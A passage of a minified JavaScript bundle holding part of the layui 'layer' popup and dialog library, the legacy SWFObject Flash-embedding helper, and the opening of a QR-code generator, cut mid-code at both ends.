n={width:f.outerWidth(),height:f.outerHeight(),top:f.offset().top,left:f.offset().left},o=s.find(".layui-layer-TipsG"),h=t.tips[0];t.tips[1]||o.remove();n.autoLeft=function(){n.left+i[0]-e.width()>0?(n.tipLeft=n.left+n.width-i[0],o.css({right:12,left:"auto"})):n.tipLeft=n.left};n.where=[function(){n.autoLeft();n.tipTop=n.top-i[1]-10;o.removeClass("layui-layer-TipsB").addClass("layui-layer-TipsT").css("border-right-color",t.tips[1])},function(){n.tipLeft=n.left+n.width+10;n.tipTop=n.top;o.removeClass("layui-layer-TipsL").addClass("layui-layer-TipsR").css("border-bottom-color",t.tips[1])},function(){n.autoLeft();n.tipTop=n.top+n.height+10;o.removeClass("layui-layer-TipsT").addClass("layui-layer-TipsB").css("border-right-color",t.tips[1])},function(){n.tipLeft=n.left-i[0]-10;n.tipTop=n.top;o.removeClass("layui-layer-TipsR").addClass("layui-layer-TipsL").css("border-bottom-color",t.tips[1])}];n.where[h-1]();1===h?n.top-(e.scrollTop()+i[1]+16)<0&&n.where[2]():2===h?e.width()-(n.left+n.width+i[0]+16)>0||n.where[3]():3===h?n.top-e.scrollTop()+n.height+i[1]+16-e.height()>0&&n.where[0]():4===h&&i[0]+16-n.left>0&&n.where[1]();s.find("."+r[5]).css({"background-color":t.tips[1],"padding-right":t.closeBtn?"30px":""});s.css({left:n.tipLeft-(t.fixed?e.scrollLeft():0),top:n.tipTop-(t.fixed?e.scrollTop():0)})};o.pt.move=function(){var o=this,r=o.config,h=u(document),t=o.layero,s=t.find(r.move),c=t.find(".layui-layer-resize"),n={};return r.move&&s.css("cursor","move"),s.on("mousedown",function(i){i.preventDefault();r.move&&(n.moveStart=!0,n.offset=[i.clientX-parseFloat(t.css("left")),i.clientY-parseFloat(t.css("top"))],f.moveElem.css("cursor","move").show())}),c.on("mousedown",function(i){i.preventDefault();n.resizeStart=!0;n.offset=[i.clientX,i.clientY];n.area=[t.outerWidth(),t.outerHeight()];f.moveElem.css("cursor","se-resize").show()}),h.on("mousemove",function(u){var h,c,f,s;if(n.moveStart){var f=u.clientX-n.offset[0],s=u.clientY-n.offset[1],l="fixed"===t.css("position");(u.preventDefault(),n.stX=l?0:e.scrollLeft(),n.stY=l?0:e.scrollTop(),r.moveOut)||(h=e.width()-t.outerWidth()+n.stX,c=e.height()-t.outerHeight()+n.stY,f<n.stX&&(f=n.stX),f>h&&(f=h),s<n.stY&&(s=n.stY),s>c&&(s=c));t.css({left:f,top:s})}r.resize&&n.resizeStart&&(f=u.clientX-n.offset[0],s=u.clientY-n.offset[1],u.preventDefault(),i.style(o.index,{width:n.area[0]+f,height:n.area[1]+s}),n.isResize=!0,r.resizing&&r.resizing(t))}).on("mouseup",function(){n.moveStart&&(delete n.moveStart,f.moveElem.hide(),r.moveEnd&&r.moveEnd(t));n.resizeStart&&(delete n.resizeStart,f.moveElem.hide())}),o};o.pt.callback=function(){function o(){var r=n.cancel&&n.cancel(t.index,e);r===!1||i.close(t.index)}var t=this,e=t.layero,n=t.config;t.openLayer();n.success&&(2==n.type?e.find("iframe").on("load",function(){n.success(e,t.index)}):n.success(e,t.index));6==i.ie&&t.IE6(e);e.find("."+r[6]).children("a").on("click",function(){var r=u(this).index(),f;0===r?n.yes?n.yes(t.index,e):n.btn1?n.btn1(t.index,e):i.close(t.index):(f=n["btn"+(r+1)]&&n["btn"+(r+1)](t.index,e),f===!1||i.close(t.index))});e.find("."+r[7]).on("click",o);n.shadeClose&&u("#layui-layer-shade"+t.index).on("click",function(){i.close(t.index)});e.find(".layui-layer-min").on("click",function(){var r=n.min&&n.min(e);r===!1||i.min(t.index,n)});e.find(".layui-layer-max").on("click",function(){u(this).hasClass("layui-layer-maxmin")?(i.restore(t.index),n.restore&&n.restore(e)):(i.full(t.index,n),setTimeout(function(){n.full&&n.full(e)},100))});n.end&&(f.end[t.index]=n.end)};f.reselect=function(){u.each(u("select"),function(){var n=u(this);n.parents("."+r[0])[0]||1==n.attr("layer")&&u("."+r[0]).length<1&&n.removeAttr("layer").show();n=null})};o.pt.IE6=function(){u("select").each(function(){var n=u(this);n.parents("."+r[0])[0]||"none"===n.css("display")||n.attr({layer:"1"}).hide();n=null})};o.pt.openLayer=function(){var n=this;i.zIndex=n.config.zIndex;i.setTop=function(n){var t=function(){i.zIndex++;n.css("z-index",i.zIndex+1)};return i.zIndex=parseInt(n[0].style.zIndex),n.on("mousedown",t),i.zIndex}};f.record=function(n){var t=[n.width(),n.height(),n.position().top,n.position().left+parseFloat(n.css("margin-left"))];n.find(".layui-layer-max").addClass("layui-layer-maxmin");n.attr({area:t})};f.rescollbar=function(n){r.html.attr("layer-full")==n&&(r.html[0].style.removeProperty?r.html[0].style.removeProperty("overflow"):r.html[0].style.removeAttribute("overflow"),r.html.removeAttr("layer-full"))};n.layer=i;i.getChildFrame=function(n,t){return t=t||u("."+r[4]).attr("times"),u("#"+r[0]+t).find("iframe").contents().find(n)};i.getFrameIndex=function(n){return u("#"+n).parents("."+r[4]).attr("times")};i.iframeAuto=function(n){if(n){var f=i.getChildFrame("html",n).outerHeight(),t=u("#"+r[0]+n),e=t.find(r[1]).outerHeight()||0,o=t.find("."+r[6]).outerHeight()||0;t.css({height:f+e+o});t.find("iframe").css({height:f})}};i.iframeSrc=function(n,t){u("#"+r[0]+n).find("iframe").attr("src",t)};i.style=function(n,t,i){var e=u("#"+r[0]+n),h=e.find(".layui-layer-content"),c=e.attr("type"),s=e.find(r[1]).outerHeight()||0,o=e.find("."+r[6]).outerHeight()||0;e.attr("minLeft");c!==f.type[3]&&c!==f.type[4]&&(i||(parseFloat(t.width)<=260&&(t.width=260),parseFloat(t.height)-s-o<=64&&(t.height=64+s+o)),e.css(t),o=e.find("."+r[6]).outerHeight(),c===f.type[2]?e.find("iframe").css({height:parseFloat(t.height)-s-o}):h.css({height:parseFloat(t.height)-s-o-parseFloat(h.css("padding-top"))-parseFloat(h.css("padding-bottom"))}))};i.min=function(n){var t=u("#"+r[0]+n),s=t.find(r[1]).outerHeight()||0,o=t.attr("minLeft")||181*f.minIndex+"px",h=t.css("position");f.record(t);f.minLeft[0]&&(o=f.minLeft[0],f.minLeft.shift());t.attr("position",h);i.style(n,{width:180,height:s,left:o,top:e.height()-s,position:"fixed",overflow:"hidden"},!0);t.find(".layui-layer-min").hide();"page"===t.attr("type")&&t.find(r[4]).hide();f.rescollbar(n);t.attr("minLeft")||f.minIndex++;t.attr("minLeft",o)};i.restore=function(n){var t=u("#"+r[0]+n),e=t.attr("area").split(",");t.attr("type");i.style(n,{width:parseFloat(e[0]),height:parseFloat(e[1]),top:parseFloat(e[2]),left:parseFloat(e[3]),position:t.attr("position"),overflow:"visible"},!0);t.find(".layui-layer-max").removeClass("layui-layer-maxmin");t.find(".layui-layer-min").show();"page"===t.attr("type")&&t.find(r[4]).show();f.rescollbar(n)};i.full=function(n){var o,t=u("#"+r[0]+n);f.record(t);r.html.attr("layer-full")||r.html.css("overflow","hidden").attr("layer-full",n);clearTimeout(o);o=setTimeout(function(){var r="fixed"===t.css("position");i.style(n,{top:r?0:e.scrollTop(),left:r?0:e.scrollLeft(),width:e.width(),height:e.height()},!0);t.find(".layui-layer-min").hide()},100)};i.title=function(n,t){var f=u("#"+r[0]+(t||i.index)).find(r[1]);f.html(n)};i.close=function(n){var t=u("#"+r[0]+n),s=t.attr("type"),e,o;t[0]&&(e="layui-layer-wrap",o=function(){var i,h,o;if(s===f.type[1]&&"object"===t.attr("conType")){for(t.children(":not(."+r[5]+")").remove(),i=t.find("."+e),h=0;h<2;h++)i.unwrap();i.css("display",i.data("display")).removeClass(e)}else{if(s===f.type[2])try{o=u("#"+r[4]+n)[0];o.contentWindow.document.write("");o.contentWindow.close();t.find("."+r[5])[0].removeChild(o)}catch(c){}t[0].innerHTML="";t.remove()}"function"==typeof f.end[n]&&f.end[n]();delete f.end[n]},t.data("isOutAnim")&&t.addClass("layer-anim-close"),u("#layui-layer-moves, #layui-layer-shade"+n).remove(),6==i.ie&&f.reselect(),f.rescollbar(n),t.attr("minLeft")&&(f.minIndex--,f.minLeft.push(t.attr("minLeft"))),i.ie&&i.ie<10||!t.data("isOutAnim")?o():setTimeout(function(){o()},200))};i.closeAll=function(n){u.each(u("."+r[0]),function(){var t=u(this),r=n?t.attr("type")===n:1;r&&i.close(t.attr("times"));r=null})};s=i.cache||{};h=function(n){return s.skin?" "+s.skin+" "+s.skin+"-"+n:""};i.prompt=function(n,t){var s="",f,r,c,o;return(n=n||{},"function"==typeof n&&(t=n),n.area)&&(f=n.area,s='style="width: '+f[0]+"; height: "+f[1]+';"',delete n.area),c=2==n.formType?'<textarea class="layui-layer-input"'+s+">"+(n.value||"")+"<\/textarea>":function(){return'<input type="'+(1==n.formType?"password":"text")+'" class="layui-layer-input" value="'+(n.value||"")+'">'}(),o=n.success,delete n.success,i.open(u.extend({type:1,btn:["&#x786E;&#x5B9A;","&#x53D6;&#x6D88;"],content:c,skin:"layui-layer-prompt"+h("prompt"),maxWidth:e.width(),success:function(n){r=n.find(".layui-layer-input");r.focus();"function"==typeof o&&o(n)},resize:!1,yes:function(u){var f=r.val();""===f?r.focus():f.length>(n.maxlength||500)?i.tips("&#x6700;&#x591A;&#x8F93;&#x5165;"+(n.maxlength||500)+"&#x4E2A;&#x5B57;&#x6570;",r,{tips:1}):t&&t(f,u,r)}},n))};i.tab=function(n){n=n||{};var t=n.tab||{},r=n.success;return delete n.success,i.open(u.extend({type:1,skin:"layui-layer-tab"+h("tab"),resize:!1,title:function(){var r=t.length,n=1,i="";if(r>0)for(i='<span class="layui-layer-tabnow">'+t[0].title+"<\/span>";n<r;n++)i+="<span>"+t[n].title+"<\/span>";return i}(),content:'<ul class="layui-layer-tabmain">'+function(){var r=t.length,n=1,i="";if(r>0)for(i='<li class="layui-layer-tabli xubox_tab_layer">'+(t[0].content||"no content")+"<\/li>";n<r;n++)i+='<li class="layui-layer-tabli">'+(t[n].content||"no  content")+"<\/li>";return i}()+"<\/ul>",success:function(t){var i=t.find(".layui-layer-title").children(),f=t.find(".layui-layer-tabmain").children();i.on("mousedown",function(t){t.stopPropagation?t.stopPropagation():t.cancelBubble=!0;var i=u(this),r=i.index();i.addClass("layui-layer-tabnow").siblings().removeClass("layui-layer-tabnow");f.eq(r).show().siblings().hide();"function"==typeof n.change&&n.change(r)});"function"==typeof r&&r(t)}},n))};i.photos=function(t,r,f){function p(n,t,i){var r=new Image;return r.src=n,r.complete?t(r):(r.onload=function(){r.onload=null;t(r)},void(r.onerror=function(n){r.onerror=null;i(n)}))}var e={},l,a,v;if(t=t||{},t.photos){var y=t.photos.constructor===Object,c=y?t.photos:{},o=c.data||[],s=c.start||0;if(e.imgIndex=(0|s)+1,t.img=t.img||"img",l=t.success,delete t.success,y){if(0===o.length)return i.msg("&#x6CA1;&#x6709;&#x56FE;&#x7247;")}else{if(a=u(t.photos),v=function(){o=[];a.find(t.img).each(function(n){var t=u(this);t.attr("layer-index",n);o.push({alt:t.attr("alt"),pid:t.attr("layer-pid"),src:t.attr("layer-src")||t.attr("src"),thumb:t.attr("src")})})},v(),0===o.length)return;if(r||a.on("click",t.img,function(){var n=u(this),r=n.attr("layer-index");i.photos(u.extend(t,{photos:{start:r,data:o,tab:t.tab},full:t.full}),!0);v()}),!r)return}e.imgprev=function(n){e.imgIndex--;e.imgIndex<1&&(e.imgIndex=o.length);e.tabimg(n)};e.imgnext=function(n,t){e.imgIndex++;e.imgIndex>o.length&&(e.imgIndex=1,t)||e.tabimg(n)};e.keyup=function(n){if(!e.end){var t=n.keyCode;n.preventDefault();37===t?e.imgprev(!0):39===t?e.imgnext(!0):27===t&&i.close(e.index)}};e.tabimg=function(n){if(!(o.length<=1))return c.start=e.imgIndex-1,i.close(e.index),i.photos(t,!0,n)};e.event=function(){e.bigimg.hover(function(){e.imgsee.show()},function(){e.imgsee.hide()});e.bigimg.find(".layui-layer-imgprev").on("click",function(n){n.preventDefault();e.imgprev()});e.bigimg.find(".layui-layer-imgnext").on("click",function(n){n.preventDefault();e.imgnext()});u(document).on("keyup",e.keyup)};e.loadi=i.load(1,{shade:!("shade"in t)&&.9,scrollbar:!1});p(o[s].src,function(r){i.close(e.loadi);e.index=i.open(u.extend({type:1,id:"layui-layer-photos",area:function(){var i=[r.width,r.height],e=[u(n).width()-100,u(n).height()-100],f;return!t.full&&(i[0]>e[0]||i[1]>e[1])&&(f=[i[0]/e[0],i[1]/e[1]],f[0]>f[1]?(i[0]=i[0]/f[0],i[1]=i[1]/f[0]):f[0]<f[1]&&(i[0]=i[0]/f[1],i[1]=i[1]/f[1])),[i[0]+"px",i[1]+"px"]}(),title:!1,shade:.9,shadeClose:!0,closeBtn:!1,move:".layui-layer-phimg img",moveType:1,scrollbar:!1,moveOut:!0,isOutAnim:!1,skin:"layui-layer-photos"+h("photos"),content:'<div class="layui-layer-phimg"><img src="'+o[s].src+'" alt="'+(o[s].alt||"")+'" layer-pid="'+o[s].pid+'"><div class="layui-layer-imgsee">'+(o.length>1?'<span class="layui-layer-imguide"><a href="javascript:;" class="layui-layer-iconext layui-layer-imgprev"><\/a><a href="javascript:;" class="layui-layer-iconext layui-layer-imgnext"><\/a><\/span>':"")+'<div class="layui-layer-imgbar" style="display:'+(f?"block":"")+'"><span class="layui-layer-imgtit"><a href="javascript:;">'+(o[s].alt||"")+"<\/a><em>"+e.imgIndex+"/"+o.length+"<\/em><\/span><\/div><\/div><\/div>",success:function(n){e.bigimg=n.find(".layui-layer-phimg");e.imgsee=n.find(".layui-layer-imguide,.layui-layer-imgbar");e.event(n);t.tab&&t.tab(o[s],n);"function"==typeof l&&l(n)},end:function(){e.end=!0;u(document).off("keyup",e.keyup)}},t))},function(){i.close(e.loadi);i.msg("&#x5F53;&#x524D;&#x56FE;&#x7247;&#x5730;&#x5740;&#x5F02;&#x5E38;<br>&#x662F;&#x5426;&#x7EE7;&#x7EED;&#x67E5;&#x770B;&#x4E0B;&#x4E00;&#x5F20;&#xFF1F;",{time:3e4,btn:["&#x4E0B;&#x4E00;&#x5F20;","&#x4E0D;&#x770B;&#x4E86;"],yes:function(){o.length>1&&e.imgnext(!0,!0)}})})}};f.run=function(t){u=t;e=u(n);r.html=u("html");i.open=function(n){var t=new o(n);return t.index}};n.layui&&layui.define?(i.ready(),layui.define("jquery",function(t){i.path=layui.cache.dir;f.run(layui.jquery);n.layer=i;t("layer",i)})):"function"==typeof define&&define.amd?define(["jquery"],function(){return f.run(n.jQuery),i}):function(){f.run(n.jQuery);i.ready()}()}(window);typeof deconcept=="undefined"&&(deconcept={});typeof deconcept.util=="undefined"&&(deconcept.util={});typeof deconcept.SWFObjectUtil=="undefined"&&(deconcept.SWFObjectUtil={});deconcept.SWFObject=function(n,t,i,r,u,f,e,o,s,h){var c,l;document.getElementById&&(this.DETECT_KEY=h?h:"detectflash",this.skipDetect=deconcept.util.getRequestParameter(this.DETECT_KEY),this.params={},this.variables={},this.attributes=[],n&&this.setAttribute("swf",n),t&&this.setAttribute("id",t),i&&this.setAttribute("width",i),r&&this.setAttribute("height",r),u&&this.setAttribute("version",new deconcept.PlayerVersion(u.toString().split("."))),this.installedVer=deconcept.SWFObjectUtil.getPlayerVersion(),!window.opera&&document.all&&this.installedVer.major>7&&(deconcept.SWFObject.doPrepUnload=!0),f&&this.addParam("bgcolor",f),c=e?e:"high",this.addParam("quality",c),this.setAttribute("useExpressInstall",!1),this.setAttribute("doExpressInstall",!1),l=o?o:window.location,this.setAttribute("xiRedirectUrl",l),this.setAttribute("redirectUrl",""),s&&this.setAttribute("redirectUrl",s))};deconcept.SWFObject.prototype={useExpressInstall:function(n){this.xiSWFPath=n?n:"expressinstall.swf";this.setAttribute("useExpressInstall",!0)},setAttribute:function(n,t){this.attributes[n]=t},getAttribute:function(n){return this.attributes[n]},addParam:function(n,t){this.params[n]=t},getParams:function(){return this.params},addVariable:function(n,t){this.variables[n]=t},getVariable:function(n){return this.variables[n]},getVariables:function(){return this.variables},getVariablePairs:function(){var n=[],t,i=this.getVariables();for(t in i)n[n.length]=t+"="+i[t];return n},getSWFHTML:function(){var n="",i,r,u,t,f;if(navigator.plugins&&navigator.mimeTypes&&navigator.mimeTypes.length){this.getAttribute("doExpressInstall")&&(this.addVariable("MMplayerType","PlugIn"),this.setAttribute("swf",this.xiSWFPath));n='<embed type="application/x-shockwave-flash" src="'+this.getAttribute("swf")+'" width="'+this.getAttribute("width")+'" height="'+this.getAttribute("height")+'" style="'+this.getAttribute("style")+'"';n+=' id="'+this.getAttribute("id")+'" name="'+this.getAttribute("id")+'" ';i=this.getParams();for(t in i)n+=[t]+'="'+i[t]+'" ';r=this.getVariablePairs().join("&");r.length>0&&(n+='flashvars="'+r+'"');n+="/>"}else{this.getAttribute("doExpressInstall")&&(this.addVariable("MMplayerType","ActiveX"),this.setAttribute("swf",this.xiSWFPath));n='<object id="'+this.getAttribute("id")+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+this.getAttribute("width")+'" height="'+this.getAttribute("height")+'" style="'+this.getAttribute("style")+'">';n+='<param name="movie" value="'+this.getAttribute("swf")+'" />';u=this.getParams();for(t in u)n+='<param name="'+t+'" value="'+u[t]+'" />';f=this.getVariablePairs().join("&");f.length>0&&(n+='<param name="flashvars" value="'+f+'" />');n+="<\/object>"}return n},write:function(n){var t,i;return(this.getAttribute("useExpressInstall")&&(t=new deconcept.PlayerVersion([6,0,65]),this.installedVer.versionIsValid(t)&&!this.installedVer.versionIsValid(this.getAttribute("version"))&&(this.setAttribute("doExpressInstall",!0),this.addVariable("MMredirectURL",escape(this.getAttribute("xiRedirectUrl"))),document.title=document.title.slice(0,47)+" - Flash Player Installation",this.addVariable("MMdoctitle",document.title))),this.skipDetect||this.getAttribute("doExpressInstall")||this.installedVer.versionIsValid(this.getAttribute("version")))?(i=typeof n=="string"?document.getElementById(n):n,i.innerHTML=this.getSWFHTML(),!0):(this.getAttribute("redirectUrl")!=""&&document.location.replace(this.getAttribute("redirectUrl")),!1)}};deconcept.SWFObjectUtil.getPlayerVersion=function(){var t=new deconcept.PlayerVersion([0,0,0]),i,r,n;if(navigator.plugins&&navigator.mimeTypes.length)i=navigator.plugins["Shockwave Flash"],i&&i.description&&(t=new deconcept.PlayerVersion(i.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split(".")));else if(navigator.userAgent&&navigator.userAgent.indexOf("Windows CE")>=0)for(n=1,r=3;n;)try{r++;n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+r);t=new deconcept.PlayerVersion([r,0,0])}catch(u){n=null}else{try{n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7")}catch(u){try{n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");t=new deconcept.PlayerVersion([6,0,21]);n.AllowScriptAccess="always"}catch(u){if(t.major==6)return t}try{n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash")}catch(u){}}n!=null&&(t=new deconcept.PlayerVersion(n.GetVariable("$version").split(" ")[1].split(",")))}return t};deconcept.PlayerVersion=function(n){this.major=n[0]!=null?parseInt(n[0]):0;this.minor=n[1]!=null?parseInt(n[1]):0;this.rev=n[2]!=null?parseInt(n[2]):0};deconcept.PlayerVersion.prototype.versionIsValid=function(n){return this.major<n.major?!1:this.major>n.major?!0:this.minor<n.minor?!1:this.minor>n.minor?!0:this.rev<n.rev?!1:!0};deconcept.util={getRequestParameter:function(n){var r=document.location.search||document.location.hash,i,t;if(n==null)return r;if(r)for(i=r.substring(1).split("&"),t=0;t<i.length;t++)if(i[t].substring(0,i[t].indexOf("="))==n)return i[t].substring(i[t].indexOf("=")+1);return""}};deconcept.SWFObjectUtil.cleanupSWFs=function(){for(var i,t=document.getElementsByTagName("OBJECT"),n=t.length-1;n>=0;n--){t[n].style.display="none";for(i in t[n])typeof t[n][i]=="function"&&(t[n][i]=function(){})}};deconcept.SWFObject.doPrepUnload&&(deconcept.unloadSet||(deconcept.SWFObjectUtil.prepUnload=function(){__flash_unloadHandler=function(){};__flash_savedUnloadHandler=function(){};window.attachEvent("onunload",deconcept.SWFObjectUtil.cleanupSWFs)},window.attachEvent("onbeforeunload",deconcept.SWFObjectUtil.prepUnload),deconcept.unloadSet=!0));!document.getElementById&&document.all&&(document.getElementById=function(n){return document.all[n]});var getQueryParamValue=deconcept.util.getRequestParameter,FlashObject=deconcept.SWFObject,SWFObject=deconcept.SWFObject;(function(){function c(n){var u,f,i,t;for(this.mode=r.MODE_8BIT_BYTE,this.data=n,this.parsedData=[],u=0,f=this.data.length;u<f;u++)i=[],t=this.data.charCodeAt(u),t>65536?(i[0]=240|(t&1835008)>>>18,i[1]=128|(t&258048)>>>12,i[2]=128|(t&4032)>>>6,i[3]=128|t&63):t>2048?(i[0]=224|(t&61440)>>>12,i[1]=128|(t&4032)>>>6,i[2]=128|t&63):t>128?(i[0]=192|(t&1984)>>>6,i[1]=128|t&63):i[0]=t,this.parsedData.push(i);this.parsedData=Array.prototype.concat.apply([],this.parsedData);this.parsedData.length!=this.data.length&&(this.parsedData.unshift(191),this.parsedData.unshift(187),this.parsedData.unshift(239))}function u(n,t){this.typeNumber=n;this.errorCorrectLevel=t;this.modules=null;this.moduleCount=0;this.dataCache=null;this.dataList=[]}function h(n,t){var i,r;if(n.length==undefined)throw new Error(n.length+"/"+t);for(i=0;i<n.length&&n[i]==0;)i++;for(this.num=new Array(n.length-i+t),r=0;r<n.length-i;r++)this.num[r]=n[r+i]}function f(n,t){this.totalCount=n;this.dataCount=t}function l(){this.buffer=[];this.length=0}function v(){return typeof CanvasRenderingContext2D!="undefined"}function a(){var n=!1,t=navigator.userAgent;return/android/i.test(t)&&(n=!0,aMat=t.toString().match(/android ([0-9]\.[0-9])/i),aMat&&aMat[1]&&(n=parseFloat(aMat[1]))),n}function b(n,t){for(var r,u=1,f=k(n),i=0,o=s.length;i<=o;i++){r=0;switch(t){case e.L:r=s[i][0];break;case e.M:r=s[i][1];break;case e.Q:r=s[i][2];break;case e.H:r=s[i][3]}if(f<=r)break;else u++}if(u>s.length)throw new Error("Too long data");return u}function k(n){var t=encodeURI(n).toString().replace(/\%[0-9a-fA-F]{2}/g,"a");return t.length+(t.length!=n?3:0)}var i,s;c.prototype={getLength:function(){return this.parsedData.length},write:function(n){for(var t=0,i=this.parsedData.length;t<i;t++)n.put(this.parsedData[t],8)}};u.prototype={addData:function(n){var t=new c(n);this.dataList.push(t);this.dataCache=null},isDark:function(n,t){if(n<0||this.moduleCount<=n||t<0||this.moduleCount<=t)throw new Error(n+","+t);return this.modules[n][t]},getModuleCount:function(){return this.moduleCount},make:function(){this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(n,t){var i,r;for(this.moduleCount=this.typeNumber*4+17,this.modules=new Array(this.moduleCount),i=0;i<this.moduleCount;i++)for(this.modules[i]=new Array(this.moduleCount),r=0;r<this.moduleCount;r++)this.modules[i][r]=null;this.setupPositionProbePattern(0,0);this.setupPositionProbePattern(this.moduleCount-7,0);this.setupPositionProbePattern(0,this.moduleCount-7);this.setupPositionAdjustPattern();this.setupTimingPattern();this.setupTypeInfo(n,t);this.typeNumber>=7&&this.setupTypeNumber(n);this.dataCache==null&&(this.dataCache=u.createData(this.typeNumber,this.errorCorrectLevel,this.dataList));this.mapData(this.dataCache,t)},setupPositionProbePattern:function(n,t){for(var r,i=-1;i<=7;i++)if(!(n+i<=-1)&&!(this.moduleCount<=n+i))for(r=-1;r<=7;r++)t+r<=-1||this.moduleCount<=t+r||(this.modules[n+i][t+r]=0<=i&&i<=6&&(r==0||r==6)||0<=r&&r<=6&&(i==0||i==6)||2<=i&&i<=4&&2<=r&&r<=4?!0:!1)},getBestMaskPattern:function(){for(var i,r=0,u=0,t=0;t<8;t++)this.makeImpl(!0,t),i=n.getLostPoint(this),(t==0||r>i)&&(r=i,u=t);return u},createMovieClip:function(n,t,i){var r=n.createEmptyMovieClip(t,i),u=1,f,e,o,s,h;for(this.make(),f=0;f<this.modules.length;f++)for(e=f*u,o=0;o<this.modules[f].length;o++)s=o*u,h=this.modules[f][o],h&&(r.beginFill(0,100),r.moveTo(s,e),r.lineTo(s+u,e),r.lineTo(s+u,e+u),r.lineTo(s,e+u),r.endFill());return r},setupTimingPattern:function(){for(var t,n=8;n<this.moduleCount-8;n++)this.modules[n][6]==null&&(this.modules[n][6]=n%2==0);for(t=8;t<this.moduleCount-8;t++)this.modules[6][t]==null&&(this.modules[6][t]=t%2==0)},setupPositionAdjustPattern:function(){for(var u,e,o,t,i,r=n.getPatternPosition(this.typeNumber),f=0;f<r.length;f++)for(u=0;u<r.length;u++)if(e=r[f],o=r[u],this.modules[e][o]==null)for(t=-2;t<=2;t++)for(i=-2;i<=2;i++)this.modules[e+t][o+i]=t==-2||t==2||i==-2||i==2||t==0&&i==0?!0:!1},setupTypeNumber:function(t){for(var r,u=n.getBCHTypeNumber(this.typeNumber),i=0;i<18;i++)r=!t&&(u>>i&1)==1,this.modules[Math.floor(i/3)][i%3+this.moduleCount-11]=r;for(i=0;i<18;i++)r=!t&&(u>>i&1)==1,this.modules[i%3+this.moduleCount-11][Math.floor(i/3)]=r},setupTypeInfo:function(t,i){for(var u,e=this.errorCorrectLevel<<3|i,f=n.getBCHTypeInfo(e),r=0;r<15;r++)u=!t&&(f>>r&1)==1,r<6?this.modules[r][8]=u:r<8?this.modules[r+1][8]=u:this.modules[this.moduleCount-15+r][8]=u;for(r=0;r<15;r++)u=!t&&(f>>r&1)==1,r<8?this.modules[8][this.moduleCount-r-1]=u:r<9?this.modules[8][15-r]=u:this.modules[8][14-r]=u;this.modules[this.moduleCount-8][8]=!t},mapData:function(t,i){for(var f,e,c,o=-1,r=this.moduleCount-1,s=7,h=0,u=this.moduleCount-1;u>0;u-=2)for(u==6&&u--;;){for(f=0;f<2;f++)this.modules[r][u-f]==null&&(e=!1,h<t.length&&(e=(t[h]>>>s&1)==1),c=n.getMask(i,r,u-f),c&&(e=!e),this.modules[r][u-f]=e,s--,s==-1&&(h++,s=7));if(r+=o,r<0||this.moduleCount<=r){r-=o;o=-o;break}}}};u.PAD0=236;u.PAD1=17;u.createData=function(t,i,r){for(var h,s,c=f.getRSBlocks(t,i),e=new l,o=0;o<r.length;o++)h=r[o],e.put(h.mode,4),e.put(h.getLength(),n.getLengthInBits(h.mode,t)),h.write(e);for(s=0,o=0;o<c.length;o++)s+=c[o].dataCount;if(e.getLengthInBits()>s*8)throw new Error("code length overflow. ("+e.getLengthInBits()+">"+s*8+")");for(e.getLengthInBits()+4<=s*8&&e.put(0,4);e.getLengthInBits()%8!=0;)e.putBit(!1);for(;;){if(e.getLengthInBits()>=s*8)break;if(e.put(u.PAD0,8),e.getLengthInBits()>=s*8)break;e.put(u.PAD1,8)}return u.createBytes(e,c)};u.createBytes=function(t,i){for(var o,a,y,p,s,w,r,b=0,c=0,l=0,f=new Array(i.length),e=new Array(i.length),u=0;u<i.length;u++){for(o=i[u].dataCount,a=i[u].totalCount-o,c=Math.max(c,o),l=Math.max(l,a),f[u]=new Array(o),r=0;r<f[u].length;r++)f[u][r]=255&t.buffer[r+b];b+=o;var v=n.getErrorCorrectPolynomial(a),d=new h(f[u],v.getLength()-1),k=d.mod(v);for(e[u]=new Array(v.getLength()-1),r=0;r<e[u].length;r++)y=r+k.getLength()-e[u].length,e[u][r]=y>=0?k.get(y):0}for(p=0,r=0;r<i.length;r++)p+=i[r].totalCount;for(s=new Array(p),w=0,r=0;r<c;r++)for(u=0;u<i.length;u++)r<f[u].length&&(s[w++]=f[u][r]);for(r=0;r<l;r++)for(u=0;u<i.length;u++)r<e[u].length&&(s[w++]=e[u][r]);return s};var r={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},e={L:1,M:0,Q:3,H:2},o={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},n={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(t){for(var i=t<<10;n.getBCHDigit(i)-n.getBCHDigit(n.G15)>=0;)i^=n.G15<<n.getBCHDigit(i)-n.getBCHDigit(n.G15);return(t<<10|i)^n.G15_MASK},getBCHTypeNumber:function(t){for(var i=t<<12;n.getBCHDigit(i)-n.getBCHDigit(n.G18)>=0;)i^=n.G18<<n.getBCHDigit(i)-n.getBCHDigit(n.G18);return t<<12|i},getBCHDigit:function(n){for(var t=0;n!=0;)t++,n>>>=1;return t},getPatternPosition:function(t){return n.PATTERN_POSITION_TABLE[t-1]},getMask:function(n,t,i){switch(n){case o.PATTERN000:return(t+i)%2==0;case o.PATTERN001:return t%2==0;case o.PATTERN010:return i%3==0;case o.PATTERN011:return(t+i)%3==0;case 